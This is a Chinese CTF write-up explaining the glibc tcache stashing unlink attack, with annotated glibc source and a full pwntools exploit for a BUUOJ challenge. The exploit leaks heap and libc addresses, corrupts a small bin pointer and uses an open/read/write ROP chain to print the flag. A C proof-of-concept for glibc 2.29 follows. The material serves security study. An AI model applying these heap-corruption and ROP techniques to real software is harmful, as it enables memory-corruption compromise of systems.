Tcache Stashing Unlink Attack 利用思路
前言
从small bin 中unlink出一个small chunk时,会做完整性检查:

// 获取 small bin 中倒数第二个 chunk 。
bck = victim->bk;
// 检查 bck->fd 是不是 victim,防止伪造
if ( __glibc_unlikely( bck->fd != victim ) )
malloc_printerr ("malloc(): smallbin double linked list corrupted");
// 设置 victim 对应的 inuse 位
set_inuse_bit_at_offset (victim, nb);
// 修改 small bin 链表,将 small bin 的最后一个 chunk 取出来
bin->bk = bck;
bck->fd = bin;
将small bin中剩余的chunk unlink到tcache bin中,不会做检查
#if USE_TCACHE //如果程序启用了Tcache
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
//遍历整个smallbin,获取相同size的free chunk
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks over. */
//判定Tcache的size链表是否已满,并且取出smallbin的末尾Chunk。
//验证取出的Chunk是否为Bin本身(Smallbin是否已空)
while ( tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = last (bin) ) != bin)
{
//如果成功获取了Chunk
if (tc_victim != 0)
{
// 获取 small bin 中倒数第二个 chunk 。
bck = tc_victim->bk;
//设置标志位
set_inuse_bit_at_offset (tc_victim, nb);
// 如果不是 main_arena,设置对应的标志
if (av != &main_arena)
set_non_main_arena (tc_victim);
//取出最后一个Chunk
bin->bk = bck;
bck->fd = bin;
//将其放入到Tcache中
tcache_put (tc_victim, tc_idx);
}
}
}
#endif
利用unsorted bin中的last remainder来获取small bin:
[1] A = calloc(1, 0x400); free(A); // 操作7次
[2] A = calloc(1, 0x400); free(A);
[3] A = calloc(1, (0x400-0x100));
[4] calloc(1, 0x400);
-
将tcache idx_0x400 bin填充满
-
此时free 的堆块会进入到unsorted bin中
-
申请(0x400-0x100)大小的堆块,由于calloc不从tcache中拿,所以直接从unsorted bin中拿走,剩下0x100的堆块放入last remainder中
-
再申请一个比0x100大的堆块,由于last remainder大小不够,所以会被放入small bin中,而重新开辟一个0x400的堆块
BUUOJ-2020 新春红包题-3

以BUUOJ-2020 新春红包题-3为例,题目中使用calloc函数分配堆块,该函数不会从tcache中获取。题目中有一个后门函数,会比较第一个堆块的某个地址与0x7F0000000000的大小,如果大于就会调用read函数获取输入,这里存在栈溢出漏洞,并且没有canary校验。但是这里one_gadget的条件都不符合,所以需要自己构造rop链:通过open函数打开flag文件,之后用read函数将文件内容读到堆中的某个地址,最后通过write函数将堆中地址上的内容输出,获取flag。
exp代码及分析
from pwn import *
context.log_level = 'debug'
p = process("./pwn")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
onegadget = 0xe237f
onegadget = 0xe2386
onegadget = 0xe2383
onegadget = 0x106ef8
def add(idx, size, content):
p.recvuntil("Your input:")
p.sendline("1")
p.recvuntil("red packet idx")
p.sendline(str(idx))
p.recvuntil("(1.0x10 2.0xf0 3.0x300 4.0x400):")
p.sendline(str(size))
p.recvuntil("Please input content:")
p.sendline(content)
def delete(idx):
p.recvuntil("Your input:")
p.sendline("2")
p.recvuntil("red packet idx")
p.sendline(str(idx))
def edit(idx, content):
p.recvuntil("Your input:")
p.sendline("3")
p.recvuntil("red packet idx")
p.sendline(str(idx))
p.recvuntil("Please input content:")
p.sendline(content)
def show(idx):
p.recvuntil("Your input:")
p.sendline("4")
p.recvuntil("packet idx: ")
p.sendline(str(idx))
def backdoor():
p.recvuntil("Your input:")
p.sendline("666")
if __name__=='__main__':
for i in range(0,7):
add(i, 4, 'AAAAAAAA')
delete(i)

show(1) # [1] 泄露堆地址
heap_base = u64(p.recv(6).ljust(8,'\0')) - 0x1270
print "heap_base:",hex(heap_base)
for i in range(0,6):
add(i, 2, 'AAAAAAAA')
delete(i)
# 在tcache idx_0x100 获得6个free bin,预留一个空间,这样victim被unlink 进来之后刚好tcache满了,
# 不再继续触发tcache stashing,否则下次bck=tc_victim->bk=target->bk,由于无法控制target->bk,可能会Segmentation Fault
add(7, 4, 'BBBBBBBB') # 申请一个0x400大小的chunk
add(8, 3, 'CCCCCCCC') # 防止后面free时和top chunk合并
delete(7) # 获得一个unsorted bin
show(7) # 泄露libc地址
libc_base = u64(p.recv(6).ljust(8,'\x00')) - 96 - 0x10 - libc.symbols['__malloc_hook']
print "libc_base:", hex(libc_base)
add(0, 3, 'BBBBBBBB') # 将unsorted bin分成0x300 和一个0x100的last remainer
add(1, 3, 'BBBBBBBB') # 将last remainer 变成small bin 1
add(2, 4, 'CCCCCCCC') # 再次分配一个0x400的chunk
add(3, 3, 'CCCCCCCC') # 防止后面free时和top chunk合并
delete(2) # 获得一个unsorted bin,重复上面的操作
add(3, 3, 'CCCCCCCC') # 将unsorted bin分成0x300 和一个0x100的last remainer
add(3, 3, 'CCCCCCCC') # 获得另一个small bin 2,连成串
payload = '\x00'*0x300+p64(0)+p64(0x101)+p64(heap_base+0x37E0)+p64(heap_base+0xa50)
#[2]
edit(2,payload) #改写 small bin 2的bk
#[3]
add(9, 2, 'AAAAAAAA')# 分配了small bin 1出去,剩下small bin 2,被放置到tcache中,此时bck->fd=bin,
#[4]
#bck为target 地址,+0x10的地址被填写bin的地址,一般为0x7fxxxxxxxxxxxxxx。
pop_rdi_ret = libc_base + 0x0000000000026542
pop_rsi_ret = libc_base + 0x0000000000026f9e
pop_rdx_ret = libc_base + 0x000000000012bda6
file_name_addr = heap_base + 0x0000000000004A40 - 0x100
flag_addr = file_name_addr + 0x0000000000000200
ROP_chain = './flag\x00\x00'
ROP_chain += p64(pop_rdi_ret)
ROP_chain += p64(file_name_addr)
ROP_chain += p64(pop_rsi_ret)
ROP_chain += p64(0)
ROP_chain += p64(libc_base+libc.symbols['open']) #返回值为3,即fd=3
ROP_chain += p64(pop_rdi_ret)
ROP_chain += p64(3)
ROP_chain += p64(pop_rsi_ret)
ROP_chain += p64(flag_addr)
ROP_chain += p64(pop_rdx_ret)
ROP_chain += p64(0x40)
ROP_chain += p64(libc_base+libc.symbols['read']) # 读取flag 的内容到堆的某个地址
ROP_chain += p64(pop_rdi_ret)
ROP_chain += p64(1)
ROP_chain += p64(pop_rsi_ret)
ROP_chain += p64(flag_addr)
ROP_chain += p64(pop_rdx_ret)
ROP_chain += p64(0x40)
ROP_chain += p64(libc_base+libc.symbols['write']) # 将该地址上的内容输出
add(4,4,ROP_chain)
#gdb.attach(p)
backdoor()
p.recvuntil("What do you want to say?")
#one_gadget = onegadget + libc_base
leave_ret = libc_base + 0x0000000000058373
payload = 'A'*0x80 + p64(file_name_addr) + p64(leave_ret) //切换栈,将栈空间切到file_name_addr的堆空间上
p.sendline(payload)
p.interactive()
[1] :

[2] :

先分配出small bin 1
[3] :

此时small bin 2的bk已经修改成目标地址了
[4]:

在目标地址中写入bin地址,上图为unlink 到tcache的过程。
总结:
Tcache stashing unlink attack 利用的条件:
(1)tcache 某个size上要刚好有一个留空
(2)要有两个该size的small bin
(3)能对small bin的bk进行改写
(4)需要泄露堆和libc ,泄露libc用于利用
demo代码(适用与ubunut 19.04 ,glibc 2.29):
#include <stdio.h>
#include <stdlib.h>
int main()
{
unsigned long *target = calloc(1, 0x200);
unsigned long *p1;
for(int i = 0; i < 6; i++){
p1 = calloc(1, 0xf0);
free(p1);
}
unsigned long heap_base = *p1-0x870;
printf("heap_base:0x%lx\n", heap_base);
printf("before attacking,target[0] = 0x%lx\n", *target);
for(int i = 0; i < 7; i++){
p1 = calloc(1, 0x400);
free(p1);
}
// small bin 1
unsigned long *p2 = calloc(1, 0x400);
calloc(1, 0x200);
free(p2);
calloc(1, 0x300);
calloc(1, 0x300);
// small bin 2
unsigned long *p3 = calloc(1, 0x400);
calloc(1, 0x200);
free(p3);
calloc(1, 0x300);
calloc(1, 0x300);
p3 = p3 + (0x300/8) + 0x3;
*p3 = heap_base + 0x250; //target-(0x10/8)
calloc(1, 0xf0);
printf("after attacking,target[0] = 0x%lx\n", *target);
return 0;
}
参考链接
https://www.anquanke.com/post/id/198173
https://medium.com/@ktecv2000/hitcon-ctf-2019-quals-one-punch-man-pwn-292pts-3e94eb3fd312